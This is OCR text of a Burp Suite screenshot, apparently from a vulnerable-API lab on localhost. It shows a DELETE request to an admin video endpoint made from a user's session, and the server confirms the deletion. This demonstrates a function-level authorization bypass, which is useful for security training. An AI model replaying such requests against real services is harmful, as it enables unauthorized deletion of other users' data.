 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn JWT Editor Add Custom Header EsPReSSO CSTC JSON Web Tokens
1 × +
Send Cancel < > Target: http://127.0.0.1:8888 HTTP/1 ?
Request
Pretty Raw Hex JSON CSTC ... \n
1 DELETE /identity/api/v2/admin/videos/52 HTTP/1.1
2 Host: 127.0.0.1:8888
3 Content-Length: 32
4 sec-ch-ua-platform: "Windows"
5 Authorization: Bearer
6 Accept-Language: en-US,en;q=0.9
7 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
11 Accept: */*
12 Origin: http://127.0.0.1:8888
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:8888/my-profile
17 Accept-Encoding: gzip, deflate, br
18 Connection: keep-alive
19
20 {
"videoName":"Hackthevedio.mp4"
}
Response
Pretty Raw Hex Render JSON C... \n
1 HTTP/1.1 200
2 Server: openresty/1.25.3.1
3 Date: Thu, 26 Dec 2024 03:48:33 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Access-Control-Allow-Origin: *
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 0
12 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
13 Pragma: no-cache
14 Expires: 0
15 X-Frame-Options: DENY
16 Content-Length: 59
17
18 {
"message":"User video deleted successfully.",
"status":200
}
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 508 bytes | 170 millis
Event log All issues Memory: 519.7MB